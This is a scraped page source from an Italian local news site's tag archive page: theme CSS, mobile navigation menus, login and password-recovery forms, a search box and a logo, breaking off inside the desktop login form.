  .tdi_57 .tdb-mega-modules-wrap{padding:25px}.tdi_57 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_57 .block-mega-child-cats:after{border-width:0px}.tdi_57{flex-direction:column-reverse}.tdi_57 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_57 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-module-meta-info,.tdi_57 .td-next-prev-wrap{text-align:center}.tdi_57 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_57 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_57 .td-module-title a{color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:15px}.tdi_57 .block-mega-child-cats{padding:3px 0 12px}.tdi_57 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-module-meta-info{padding:12px 0 0 0}.tdi_57 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_57 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}
  </style>
  <style scoped="">
  .tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}.tdi_59{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:8%!important}}
  </style>
  <style>
  .tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_60 .tdb-search-form{border-color:#2dacdd}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:#2dacdd}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_60 .tdb-head-search-form-btn:hover{background-color:#2dacdd}.tdi_60 .result-msg a:hover{color:#2dacdd}.tdi_60 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_60 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:80%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#2dacdd!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:14px}.tdi_60 .tdb-head-search-btn svg{width:14px}.tdi_60 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_60 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}
  </style>
  <style scoped="">
  .tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .tdi_66{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style>
  .tdc-footer-template .td-main-content-wrap{padding-bottom:0}
  </style>
</head>
<body class="archive tag tag-comune-di-napoli tag-1653 theme-Newspaper cookies-not-set woocommerce-no-js global-block-template-1 tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials"></div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-menu-container">
          <ul id="menu-header-menu-2" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-132">
              <a href="/"><i class="fas fa-home"></i> Home</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">
              <a href="/category/global/"><i class="fas fa-globe"></i> Global</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134">
              <a href="/category/salerno-e-provincia/"><i class="fas fa-map-marker-alt"></i> Salerno e Provincia</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135">
              <a href="/category/sport/"><i class="fas fa-futbol"></i> Sport<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/sport/basket/">Basket</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio/">Calcio</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio-a-5/">Calcio a 5</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/pallanuoto/">Pallanuoto</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136">
              <a href="/category/spettacolo/"><i class="fas fa-theater-masks"></i> Spettacolo</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138">
              <a href="/category/video/"><i class="fas fa-video"></i> Video</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139">
              <a href="#"><i class="fas fa-book-open"></i> Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36170">
                  <a href="/category/rubriche/people-tour-viaggi/"><i class="far fa-map"></i> People Tour</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36171">
                  <a href="/category/rubriche/ritorno-al-futuro/"><i class="fas fa-tree"></i> Ritorno al futuro</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36172">
                  <a href="/category/rubriche/checkpoint/"><i class="fas fa-check-double"></i> Checkpoint</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36182">
                  <a href="/category/lintervista/"><i class="fas fa-microphone"></i> L&#8217;Intervista</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36360">
              <a href="/shop/"><i class="far fa-newspaper"></i> Edicola</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <span class="td-back-button"><i class="td-icon-read-down"></i></span>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <span><i class="td-icon-close-mobile"></i></span>
          </div>
        </div>
        <form class="td-login-form-wrap" action="#" method="post">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""><label for="login_email-mob">your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label for="login_pass-mob">your password</label>
          </div><input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
        </form>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label for="forgot_email-mob">your email</label>
          </div><input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.oranotizie.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/140x48-Senza-Sfondo-LOra.png" alt="ora notizie logo" title="" width="140" height="48"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_14" class="tdc-row">
              <div class="vc_row tdi_15 wpb_row td-pb-row">
                <div class="vc_column tdi_17 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
          <div class="td-login-wrap">
            <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
            <div id="td-login-div" class="td-login-form-div td-display-block">
              <div class="td-login-panel-title">
                Sign in
              </div>
              <div class="td-login-panel-descr">
                Welcome! Log into your account
              </div>
              <div class="td_display_err"></div>
              <form id="loginForm" action="#" method="post" name="loginForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                </div>
                <div class="td-login-inputs">
